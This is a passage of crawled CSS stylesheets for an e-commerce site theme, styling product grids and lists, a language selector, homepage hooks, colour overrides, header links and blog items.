      ul.product_list.grid > li .product-container .comments_note .star_content {
        display: inline-block;
        margin: 0 0 0 0; }
    ul.product_list.grid > li .product-container .availability {
      display: none; }
    ul.product_list.grid > li .product-container .product-desc {
      margin-bottom: 7px; }
      ul.product_list.grid > li .product-container .product-desc span.list-desc {
        display: none; }
    ul.product_list.grid > li .product-container .content_price {
      padding-bottom: 15px;
      line-height: 21px; }
    ul.product_list.grid > li .product-container .old-price,
    ul.product_list.grid > li .product-container .price {
      display: inline-block; }
    ul.product_list.grid > li .product-container .price-percent-reduction {
      font-size: 15px;
      color: #888888; }
    ul.product_list.grid > li .product-container .product-flags {
      display: none; }
    ul.product_list.grid > li .product-container .old-price {
      margin-right: 5px;
      font-size: 15px; }
    ul.product_list.grid > li .product-container .button-container {
      margin-bottom: 0; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,
      ul.product_list.grid > li .product-container .button-container span.btn {
        margin: 0 6px 10px 0; }
      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {
        padding: 8px 15px 8px 25px; }
        @media (max-width: 1200px) {
          ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {
            padding: 5px 20px;
            font-size: 15px; } }
        @media (min-width: 480px) and (max-width: 767px) {
          ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {
            padding: 5px 12px;
            font-size: 14px; } }
      ul.product_list.grid > li .product-container .button-container .lnk_view {
        display: none; }
    ul.product_list.grid > li .product-container .left-block {
      position: relative; }
    ul.product_list.grid > li .product-container .right-block {
      padding-left: 10px;
      padding-right: 10px; }
    ul.product_list.grid > li .product-container .product-bottom-container {
      padding-bottom: 0; }
    ul.product_list.grid > li .product-container .functional-buttons {
      padding: 11px 0 5px; }
      ul.product_list.grid > li .product-container .functional-buttons .wishlist,
      ul.product_list.grid > li .product-container .functional-buttons .compare {
        display: inline-block; }
        ul.product_list.grid > li .product-container .functional-buttons .wishlist a,
        ul.product_list.grid > li .product-container .functional-buttons .compare a {
          font-size: 0;
          line-height: 0;
          text-indent: -9999px; }
          ul.product_list.grid > li .product-container .functional-buttons .wishlist a:hover:before,
          ul.product_list.grid > li .product-container .functional-buttons .compare a:hover:before {
            background: #333333;
            color: #fff; }
          ul.product_list.grid > li .product-container .functional-buttons .wishlist a span,
          ul.product_list.grid > li .product-container .functional-buttons .compare a span {
            display: none; }
          ul.product_list.grid > li .product-container .functional-buttons .wishlist a:before,
          ul.product_list.grid > li .product-container .functional-buttons .compare a:before {
            width: 41px;
            height: 41px;
            line-height: 41px;
            text-indent: 0;
            display: inline-block;
            text-align: center;
            padding: 0;
            margin: 0 2px;
            background: #f1f1f1;
            -moz-border-radius: 50%;
            -webkit-border-radius: 50%;
            border-radius: 50%;
            color: #a9a9a9;
            -moz-transition: all 0.2s linear;
            -o-transition: all 0.2s linear;
            -webkit-transition: all 0.2s linear;
            transition: all 0.2s linear; }
      ul.product_list.grid > li .product-container .functional-buttons .compare a.checked:before,
      ul.product_list.grid > li .product-container .functional-buttons .wishlist a.checked:before {
        background: #555; }
  @media (min-width: 1200px) {
    ul.product_list.grid > li:hover .product-container .product-image-container .quick-view {
      display: block;
      -moz-animation: 300ms linear 0s normal none 1 zoomIn;
      -webkit-animation: 300ms linear 0s normal none 1 zoomIn;
      animation: 300ms linear 0s normal none 1 zoomIn; }
    ul.product_list.grid > li:hover .product-container .product-image-container .product_img_link {
      background: #ececef;
      background-image: -moz-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
      background-image: -o-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
      background-image: -webkit-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
      background-image: radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%); } }
  @media (min-width: 992px) {
    ul.product_list.grid > li.first-in-line {
      clear: left; } }
  @media (min-width: 480px) and (max-width: 991px) {
    ul.product_list.grid > li.first-item-of-tablet-line {
      clear: left; } }

/*******************************************************
Product list(List) Styles 
********************************************************/
@media (max-width: 479px) {
  ul.product_list.list > li .left-block {
    width: 100%; } }
ul.product_list.list > li .product-container {
  border-top: 1px solid #e7e7e5;
  padding: 30px 0 30px; }
ul.product_list.list > li .product-image-container .product_img_link {
  display: block;
  position: relative;
  padding: 0 14px;
  position: relative;
  background: #f6f6f7; }
ul.product_list.list > li .product-image-container .content_price {
  display: none !important; }
ul.product_list.list > li .product-flags {
  color: #333333;
  margin: 5px 0 10px 0; }
  @media (min-width: 480px) {
    ul.product_list.list > li .product-flags {
      margin-top: -5px; } }
  ul.product_list.list > li .product-flags .discount {
    color: #f13340; }
ul.product_list.list > li h5 {
  padding-bottom: 8px;
  margin-top: -12px; }
  ul.product_list.list > li h5 a span.grid-name, ul.product_list.list > li h5 a:after {
    display: none; }
  ul.product_list.list > li h5 a:hover {
    color: #a1cfb8; }
ul.product_list.list > li .product-desc {
  margin-bottom: 15px; }
  ul.product_list.list > li .product-desc span.grid-desc {
    display: none; }
ul.product_list.list > li .color-list-container {
  margin-bottom: 20px; }
@media (max-width: 479px) {
  ul.product_list.list > li .center-block {
    width: 100%; } }
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 12px; }
  @media only screen and (min-width: 480px) {
    ul.product_list.list > li .center-block .comments_note {
      text-align: left; } }
  ul.product_list.list > li .center-block .comments_note .star_content {
    display: inline-block; }
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
    border-left: 1px solid #e7e7e5;
    padding-left: 15px;
    padding-bottom: 16px; } }
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 5px; } }
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding-bottom: 10px; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 13px;
      padding-bottom: 0; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 0;
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .content_price span {
    display: inline-block;
    margin-top: -4px;
    margin-bottom: 14px; }
    ul.product_list.list > li .right-block .right-block-content .content_price span.old-price {
      margin-right: 8px; }
ul.product_list.list > li .right-block .right-block-content .button-container {
  overflow: hidden;
  padding-bottom: 20px; }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .button-container {
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    margin-bottom: 10px;
    padding: 8px 25px; }
    @media (min-width: 992px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .btn {
        float: left;
        clear: both; } }
  ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button {
    padding: 8px 15px 8px 25px; }
    @media (max-width: 1200px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button {
        padding: 5px 20px;
        font-size: 15px; } }
    @media (min-width: 480px) and (max-width: 767px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .ajax_add_to_cart_button {
        padding: 5px 12px;
        font-size: 14px; } }
ul.product_list.list > li .right-block .right-block-content .functional-buttons {
  overflow: hidden; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons {
      clear: both; }
      ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
        float: left;
        padding-top: 0 !important;
        padding-right: 20px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons {
      float: none; } }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons a {
    cursor: pointer; }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {
    padding-top: 10px; }
@media (min-width: 1200px) {
  ul.product_list.list > li:hover .product-container .product-image-container .quick-view {
    display: block;
    -moz-animation: 300ms linear 0s normal none 1 zoomIn;
    -webkit-animation: 300ms linear 0s normal none 1 zoomIn;
    animation: 300ms linear 0s normal none 1 zoomIn; }
  ul.product_list.list > li:hover .product-container .product-image-container .product_img_link {
    background: #ececef;
    background-image: -moz-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
    background-image: -o-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
    background-image: -webkit-radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%);
    background-image: radial-gradient(ellipse at center, #e8e8eb 0%, #f4f4f6 50%, #e8e8eb 100%); } }
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center; } }

/*******************************************************
Product list(Index page) Styles 
********************************************************/
#index ul.product_list.tab-pane > li {
  padding-bottom: 10px;
  margin-bottom: 10px; }
  #index ul.product_list.tab-pane > li .availability {
    display: none; }
  @media (min-width: 480px) and (max-width: 767px) {
    #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
      clear: none; }
    #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
      clear: left; } }

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #e7e7e5; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blocklanguages/blocklanguages.css
body_size: 181
content:
#languages-block-top {
  float: right;
  position: relative;
  margin-right: 35px; }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top div.current {
    padding: 0;
    cursor: pointer;
    color: #555555; }
    #languages-block-top div.current:hover, #languages-block-top div.current.active {
      color: #a1cfb8; }
    #languages-block-top div.current:after {
      content: "\e07b";
      font-family: "material-design";
      vertical-align: -1px;
      padding-left: 4px;
      font-size: 16px; }
    #languages-block-top div.current.active:after {
      content: "\e07c"; }
    @media (max-width: 479px) {
      #languages-block-top div.current .cur-label {
        display: none; } }
  #languages-block-top ul {
    display: none;
    position: absolute;
    top: 31px;
    right: 0;
    width: 140px;
    background: white;
    -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    box-shadow: rgba(0, 0, 0, 0.05) 0 12px 12px;
    z-index: 2;
    padding: 12px;
    -moz-animation: 200ms ease 0s normal none 1 zoomIn;
    -webkit-animation: 200ms ease 0s normal none 1 zoomIn;
    animation: 200ms ease 0s normal none 1 zoomIn; }
    @media (max-width: 767px) {
      #languages-block-top ul {
        z-index: 7; } }
    #languages-block-top ul li {
      margin-bottom: 5px; }
      #languages-block-top ul li:last-child {
        margin: 0; }
      #languages-block-top ul li a,
      #languages-block-top ul li > span {
        display: block;
        color: #777777;
        padding: 7px 10px 7px 10px;
        font: 400 13px/17px "Open Sans", sans-serif;
        position: relative;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear;
        position: relative;
        text-align: center; }
      #languages-block-top ul li.selected span, #languages-block-top ul li:hover a {
        color: #fff;
        background: rgba(161, 207, 184, 0.75);
        -moz-animation: 200ms ease 0s normal none 1 zoomIn;
        -webkit-animation: 200ms ease 0s normal none 1 zoomIn;
        animation: 200ms ease 0s normal none 1 zoomIn; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/themeconfigurator/css/hooks.css
body_size: 827
content:
/* Top hook CSS */
#htmlcontent_top {
  overflow: hidden;
  margin-top: -1PX; }
  #htmlcontent_top ul li {
    width: 50%;
    float: left;
    padding: 0; }
    @media (max-width: 480px) {
      #htmlcontent_top ul li {
        width: 100%; } }
    #htmlcontent_top ul li a {
      position: relative;
      display: block;
      overflow: hidden;
      background: #c8c5c6; }
      @media (max-width: 1600px) {
        #htmlcontent_top ul li a {
          font-size: 0.8em; } }
      @media (max-width: 1300px) {
        #htmlcontent_top ul li a {
          font-size: 0.7em; } }
      @media (max-width: 1200px) {
        #htmlcontent_top ul li a {
          font-size: 0.6em; } }
      @media (max-width: 991px) {
        #htmlcontent_top ul li a {
          font-size: 0.5em; } }
      @media (max-width: 767px) {
        #htmlcontent_top ul li a {
          font-size: 0.27em; } }
      @media (max-width: 480px) {
        #htmlcontent_top ul li a {
          font-size: 0.4em; } }
      #htmlcontent_top ul li a img {
        max-width: 100%;
        width: 100%;
        height: auto;
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear; }
      #htmlcontent_top ul li a .item-html {
        position: absolute;
        top: 35%;
        left: 0;
        width: 100%;
        text-align: center; }
        #htmlcontent_top ul li a .item-html h1,
        #htmlcontent_top ul li a .item-html h3 {
          margin: 0;
          padding: 0;
          color: white;
          position: relative; }
        #htmlcontent_top ul li a .item-html h1 {
          font-size: 6.923em; }
        #htmlcontent_top ul li a .item-html h3 {
          font-size: 4.231em;
          font-weight: 300; }
      #htmlcontent_top ul li a span {
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        width: 100%; }
        #htmlcontent_top ul li a span:before {
          background: rgba(182, 250, 216, 0.25);
          content: "";
          height: 200%;
          left: -50%;
          position: absolute;
          top: -50%;
          bottom: -50%;
          right: -50%;
          filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
          opacity: 0;
          -moz-transform: scale(1);
          -ms-transform: scale(1);
          -o-transform: scale(1);
          -webkit-transform: scale(1);
          transform: scale(1);
          width: 200%;
          z-index: 3;
          -moz-border-radius: 50%;
          -webkit-border-radius: 50%;
          border-radius: 50%;
          -moz-transition: all 0.3s linear;
          -o-transition: all 0.3s linear;
          -webkit-transition: all 0.3s linear;
          transition: all 0.3s linear; }
      #htmlcontent_top ul li a:hover .item-html {
        -moz-animation: 400ms linear 0s normal none 1 zoomIn;
        -webkit-animation: 400ms linear 0s normal none 1 zoomIn;
        animation: 400ms linear 0s normal none 1 zoomIn; }
      #htmlcontent_top ul li a:hover img {
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        -webkit-transform: scale(1);
        transform: scale(1); }
      #htmlcontent_top ul li a:hover h1,
      #htmlcontent_top ul li a:hover h2,
      #htmlcontent_top ul li a:hover h3 {
        text-shadow: rgba(0, 0, 0, 0.3) 0 0 5px; }
      #htmlcontent_top ul li a:hover span:before {
        -moz-animation: 400ms linear 0s normal none 1 zoomIn;
        -webkit-animation: 400ms linear 0s normal none 1 zoomIn;
        animation: 400ms linear 0s normal none 1 zoomIn;
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
        opacity: 1;
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1); }

/* Left hook CSS */
/* Right hook CSS */
/* Footer hook CSS */
#htmlcontent_home {
  padding: 51px 0 102px;
  margin-top: -10px; }
  @media (max-width: 991px) {
    #htmlcontent_home {
      padding: 41px 0 62px; } }
  @media (max-width: 767px) {
    #htmlcontent_home {
      padding: 31px 0 32px; } }
  #htmlcontent_home h1 {
    color: white;
    font: 300 3.462em/1.2em "Open Sans", sans-serif;
    text-align: center;
    display: block;
    margin: 0 0 30px 0;
    padding: 0; }
    @media (max-width: 767px) {
      #htmlcontent_home h1 {
        margin: 0 0 50px 0; } }
    @media (max-width: 480px) {
      #htmlcontent_home h1 {
        font-size: 2.5em; } }
  @media (max-width: 1200px) {
    #htmlcontent_home .htmlcontent-home li {
      font-size: 0.85em; } }
  @media (max-width: 991px) {
    #htmlcontent_home .htmlcontent-home li {
      font-size: 0.65em; } }
  @media (max-width: 767px) {
    #htmlcontent_home .htmlcontent-home li {
      font-size: 1em;
      margin-bottom: 45px; } }
  @media (max-width: 480px) {
    #htmlcontent_home .htmlcontent-home li {
      font-size: 0.65em; } }
  #htmlcontent_home .htmlcontent-home li .item-html {
    text-align: center; }
    #htmlcontent_home .htmlcontent-home li .item-html span {
      width: 195px;
      height: 195px;
      line-height: 195px;
      text-align: center;
      display: block;
      margin: 0 auto;
      color: white;
      font-weight: 300;
      font-size: 6.154em;
      background: rgba(255, 255, 255, 0.2);
      -moz-border-radius: 50%;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      margin-bottom: 33px;
      position: relative;
      z-index: 3;
      transform-style: preserve-3d;
      -moz-transform: rotateY(0deg);
      -ms-transform: rotateY(0deg);
      -o-transform: rotateY(0deg);
      -webkit-transform: rotateY(0deg);
      transform: rotateY(0deg);
      -moz-transition: background-color 0.4s linear;
      -o-transition: background-color 0.4s linear;
      -webkit-transition: background-color 0.4s linear;
      transition: background-color 0.4s linear; }
    #htmlcontent_home .htmlcontent-home li .item-html h3 {
      font: 600 2.077em/1.15em "Open Sans", sans-serif;
      color: white;
      margin: 0 0 14px 0;
      padding: 0;
      text-transform: uppercase;
      position: relative;
      z-index: 1; }
    #htmlcontent_home .htmlcontent-home li .item-html p {
      font: 300 1.538em/1.25em "Open Sans", sans-serif;
      color: white;
      position: relative;
      z-index: 1; }
      @media (max-width: 991px) {
        #htmlcontent_home .htmlcontent-home li .item-html p {
          font-size: 1.75em; } }
  #htmlcontent_home .htmlcontent-home a:hover .item-html span {
    background: rgba(255, 255, 255, 0.5);
    -moz-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 22px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0 0 22px;
    box-shadow: rgba(0, 0, 0, 0.1) 0 0 22px;
    -moz-transition: all 0.4s linear;
    -o-transition: all 0.4s linear;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/themeconfigurator/css/theme2.css
body_size: 1211
content:
::selection {
  background: #effaff; }


a:hover {
  color: #238cc0 !important; }

::selection {
  background: #238cc0 !important; }

#page header .header-container {
  background: transparent; }
  #page header .header-container .top_menu {
    background: #cccccc; }
#page header #header-login:hover .header_user_info.current a, #page header #header-login.active .header_user_info.current a {
  color: #238cc0; }
#page header .shopping_cart > a:first-child {
  color: #238cc0; }
#page header .shopping_cart:hover > a:first-child {
  color: #c6d6dd; }
#page header #tmsearch .btn.button-search {
  color: #238cc0; }
  #page header #tmsearch .btn.button-search:hover {
    color: #c6d6dd; }
#page header #languages-block-top div.current:hover, #page header #languages-block-top div.current.active,
#page header #currencies-block-top div.current:hover,
#page header #currencies-block-top div.current.active {
  color: #c6d6dd; }
#page header #languages-block-top ul li.selected span, #page header #languages-block-top ul li:hover a, #page header #languages-block-top ul li.selected a,
#page header #currencies-block-top ul li.selected span,
#page header #currencies-block-top ul li:hover a,
#page header #currencies-block-top ul li.selected a {
  background: #238cc0; }
#page header .top_menu .is-megamenu .megamenu-row ul li.menu-banner a::after, #page header .top_menu .stickUpHolder .is-megamenu .megamenu-row ul li.menu-banner a::after {
  background: #238cc0; }
#page header .top_menu > ul > li:hover > a, #page header .top_menu > ul > li.sfHover > a, #page header .top_menu > ul > li.sfHoverForce > a, #page header .top_menu > ul > li > a:hover, #page header .top_menu .stickUpHolder > ul > li:hover > a, #page header .top_menu .stickUpHolder > ul > li.sfHover > a, #page header .top_menu .stickUpHolder > ul > li.sfHoverForce > a, #page header .top_menu .stickUpHolder > ul > li > a:hover {
  background: #238cc0; }
#page .top_menu .menu-title:hover, #page .top_menu .menu-title.active, #page .top_menu .stickUpHolder .menu-title:hover, #page .top_menu .stickUpHolder .menu-title.active {
  background: #238cc0;
  border-color: #238cc0; }
#page #homepage-slider .homeslider-description button:hover {
  background: #238cc0;
  border-color: #238cc0; }
#page #homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover, #page #homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #238cc0; }
#page #htmlcontent_top ul li a span:before {
  background: rgba(35, 140, 195, 0.25); }
#page ul.product_list.grid > li .product-container .product-image-container .product_img_link,
#page ul.product_list.list > li .product-image-container .product_img_link,
#page .block .products-block li .products-block-image,
#page #layer_cart .layer_cart_product .product-image-container,
#page .cart_block .cart-images,
#page .product-box .product-image,
#page #cart_summary tbody td.cart_product img {
  background: transparent; }

#page .blog-image .date-added {
  background: #238cc0; }
#page .blog-image:hover h5 a {
  color: white; }
#page #back-to-top {
  background: #238cc0; }
  #page #back-to-top:hover {
    background: #4c8199; }
#page ul.product_list .product-image-container .quick-view {
  background: #238cc0; }
  #page ul.product_list .product-image-container .quick-view:hover {
    background: #4c8199; }
#page .blog-image h5 a:before {
  background: rgba(35, 140, 195, 0.85); }
#page .block .title_block, #page .block h4 {
  border-color: #238cc0; }
  #page .block .title_block a:hover, #page .block h4 a:hover {
    color: #238cc0; }
#page .layered_slider_container .ui-widget-header {
  background: #c6d6dd; }
#page .block .list-block li a:hover,
#page .block .products-block .product-name:hover,
#page .product-name:hover,
#page ul.product_list.list > li .right-block .right-block-content .functional-buttons a:hover,
#page #usefull_link_block li a:hover,
#page #header .cart_block .product-atributes a:hover,
#page #instant_search_results a.close:hover,
#page .title_block_exclusive a:hover {
  color: #238cc0; }
#page #layered_form div div ul::-webkit-scrollbar-track {
  background: #c6d6dd; }
#page #layered_form div div ul::-webkit-scrollbar-thumb:hover {
  background: #238cc0; }
#page #layer_cart .layer_cart_product h2 {
  color: #238cc0; }
#page .layer_cart_overlay {
  background: rgba(35, 140, 195, 0.25); }
#page .product-information .product-info-tabs > li:hover a, #page .product-information .product-info-tabs > li.active a {
  color: #238cc0; }
#page #thumbs_list li a {
  background: #effaff;
  border-color: #c6d6dd; }
  #page #thumbs_list li a:hover {
    border-color: #238cc0; }
#page .pb-left-column #image-block {
  border-color: #c6d6dd; }
#page .pb-left-column #image-block img {
  background: #effaff; }
#page #tmsearch ::-webkit-scrollbar-thumb {
  background: #238cc0; }
  #page #tmsearch ::-webkit-scrollbar-thumb:hover {
    background: #085076; }

#page .blog-image .blog-image-wrapper span:before {
  background: rgba(35, 140, 195, 0.25); }
#page .pagination > li.pagination_next:hover, #page .pagination > li.pagination_next:focus, #page .pagination > li.pagination_next.active, #page .pagination > li.pagination_next:active, #page .pagination > li.pagination_next.current, #page .pagination > li.pagination_previous:hover, #page .pagination > li.pagination_previous:focus, #page .pagination > li.pagination_previous.active, #page .pagination > li.pagination_previous:active, #page .pagination > li.pagination_previous.current {
  background: none;
  border: none; }
  #page .pagination > li.pagination_next:hover span, #page .pagination > li.pagination_next:focus span, #page .pagination > li.pagination_next.active span, #page .pagination > li.pagination_next:active span, #page .pagination > li.pagination_next.current span, #page .pagination > li.pagination_previous:hover span, #page .pagination > li.pagination_previous:focus span, #page .pagination > li.pagination_previous.active span, #page .pagination > li.pagination_previous:active span, #page .pagination > li.pagination_previous.current span {
    background: none;
    border: none; }
#page .pagination > li.pagination_next.disabled:hover, #page .pagination > li.pagination_previous.disabled:hover {
  color: #777; }
  #page .pagination > li.pagination_next.disabled:hover span, #page .pagination > li.pagination_previous.disabled:hover span {
    color: #777; }
#page .pagination > li > a:hover, #page .pagination > li > a:focus, #page .pagination > li > a.active, #page .pagination > li > a.current {
  border: 1px solid #238cc0;
  background: #238cc0;
  color: white; }
#page .pagination > li.active > span,
#page .pagination > li.active > a, #page .pagination > li.current > span,
#page .pagination > li.current > a, #page .pagination > li:hover > span,
#page .pagination > li:hover > a, #page .pagination > li:focus > span,
#page .pagination > li:focus > a, #page .pagination > li:active > span,
#page .pagination > li:active > a {
  border: 1px solid #238cc0;
  background: #238cc0;
  color: white; }
#page .top-pagination-content ul.pagination li.pagination_previous > a:hover, #page .top-pagination-content ul.pagination li.pagination_next > a:hover, #page .bottom-pagination-content ul.pagination li.pagination_previous > a:hover, #page .bottom-pagination-content ul.pagination li.pagination_next > a:hover {
  background: none;
  border: none;
  color: #238cc0; }

#new_comment_form .product img {
  background: #effaff; }

.zoomLens {
  border-color: #238cc0 !important;
  background-color: rgba(35, 140, 195, 0.25) !important; }

.zoomWindow {
  border-color: #238cc0 !important;
  background-color: #effaff !important; }

.footer-container {
  background: #868684 !important; }

body .ac_results li img {
  background: #effaff; }
body .ac_results li:hover, body .ac_results li.ac_over {
  background: rgba(35, 140, 195, 0.25); }
  body .ac_results li:hover img, body .ac_results li.ac_over img {
    background: #fff; }

/*Buttons variables*/
/*Buttons styles*/
.btn.ajax_add_to_cart_button {
  border: 1px solid #c6d6dd; }
  .btn.ajax_add_to_cart_button:hover {
    border-color: #4c8199; }

.btn.lnk_view, .btn.btn-sm, .btn.btn-md, .btn.btn-default {
  border: 1px solid #c6d6dd; }
  .btn.lnk_view:hover, .btn.btn-sm:hover, .btn.btn-md:hover, .btn.btn-default:hover {
    border-color: #4c8199; }

#habla_window_div #habla_topbar_div {
  background: #238cc0 !important; }



ul.product_list.grid > li .product-container .product-image-container .product_img_link:hover{
  background: #f6f6f7;
}


.top_menu > ul > li > a, .top_menu .stickUpHolder > ul > li > a:hover,
.blog-image h5 a:hover{
    color:white !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/blockpermanentlinks/blockpermanentlinks.css
body_size: 171
content:
/* block top links */
ul#header_links {
  list-style-type: none;
  margin: 0 0 0 0;
  float: left; }
  @media (min-width: 767px) and (max-width: 991px) {
    ul#header_links {
      clear: right;
      float: right;
      margin-bottom: 10px;
      margin-top: 3px; } }
  @media (max-width: 767px) {
    ul#header_links {
      float: none;
      clear: both; } }
  @media (min-width: 480px) and (max-width: 767px) {
    ul#header_links {
      clear: inherit;
      float: right;
      margin-right: 20px; } }
  ul#header_links li {
    text-transform: capitalize;
    float: right;
    padding: 0;
    margin-right: 35px; }
    @media (max-width: 991px) {
      ul#header_links li {
        margin-right: 0;
        margin-left: 30px; } }
    ul#header_links li:first-child {
      border: none; }
    ul#header_links li a {
      text-decoration: none;
      color: #555555;
      position: relative; }
      ul#header_links li a:hover, ul#header_links li a.active {
        color: #555555; }

/*block permanent links right and left columns*/
#permanent_links div {
  border-bottom: 1px dotted #eee; }

#permanent_links div a {
  display: block;
  padding: 7px 11px 5px 22px;
  color: #333;
  background: url(img/arrow_right_2.png) no-repeat 10px 10px; }

/* block footer links */
ul#footer_links {
  clear: both;
  text-align: center;
  padding-bottom: 6px; }

ul#footer_links li {
  display: inline;
  padding: 0 10px; }


--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/modules/smartbloghomelatestnews/css/smartbloglatestnews.css
body_size: 879
content:
.blog-image {
  position: relative; }
  @media (max-width: 991px) {
    .blog-image {
      float: none;
      margin-right: 0; } }
  .blog-image .blog-image-wrapper {
    overflow: hidden;
    position: relative; }
    .blog-image .blog-image-wrapper span {
      height: 100%;
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }
      .blog-image .blog-image-wrapper span:before {
        background: rgba(182, 250, 216, 0.25);
        content: "";
        height: 200%;
        left: -10%;
        position: absolute;
        top: -10%;
        bottom: -10%;
        right: -10%;
        width: 200%;
        filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
        opacity: 0;
        z-index: 3;
        -moz-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
        -webkit-transition: all 0.3s linear;
        transition: all 0.3s linear; }
  .blog-image:hover .blog-image-wrapper span:before {
    -moz-animation: 300ms linear 0s normal none 1 flipInY;
    -webkit-animation: 300ms linear 0s normal none 1 flipInY;
    animation: 300ms linear 0s normal none 1 flipInY;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0; }
  .blog-image:hover h5 .product-name {
    text-decoration: none;
    color: #fff;
    -moz-transition: all 0.3s ease 0;
    -o-transition: all 0.3s ease 0;
    -webkit-transition: all 0.3s ease;
    -webkit-transition-delay: 0;
    transition: all 0.3s ease 0; }
    .blog-image:hover h5 .product-name span {
      -moz-animation: 300ms ease 0s normal none 1 zoomInUp;
      -webkit-animation: 300ms ease 0s normal none 1 zoomInUp;
      animation: 300ms ease 0s normal none 1 zoomInUp; }
    .blog-image:hover h5 .product-name:before {
      display: block; }
  .blog-image:hover .date-added {
    -moz-animation: 300ms ease 0s normal none 1 rollOut;
    -webkit-animation: 300ms ease 0s normal none 1 rollOut;
    animation: 300ms ease 0s normal none 1 rollOut;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0; }
  .blog-image a {
    display: block;
    overflow: hidden;
    position: relative;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear; }
    .blog-image a img {
      position: relative;
      -moz-transition: all 0.2s linear;
      -o-transition: all 0.2s linear;
      -webkit-transition: all 0.2s linear;
      transition: all 0.2s linear;
      z-index: 0;
      background: #cccccc; }
      @media (max-width: 990px) {
        .blog-image a img {
          width: 100%; } }
  .blog-image .date-added {
    background: #a1cfb8;
    padding: 10px 21px 21px;
    position: absolute;
    left: 0;
    top: 0;
    color: white;
    font: 300 15px/1.1em "Open Sans", sans-serif;
    text-transform: uppercase;
    text-align: center;
    z-index: 5;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    opacity: 1; }
    @media (max-width: 991px) {
      .blog-image .date-added {
        font: 300 14px/1.1em "Open Sans", sans-serif; } }
    .blog-image .date-added span {
      display: block;
      font-size: 48px;
      line-height: 1.1em;
      font-weight: bold; }
      @media (max-width: 991px) {
        .blog-image .date-added span {
          font-size: 38px; } }
  .blog-image h5 {
    margin: 0;
    position: absolute;
    left: 0;
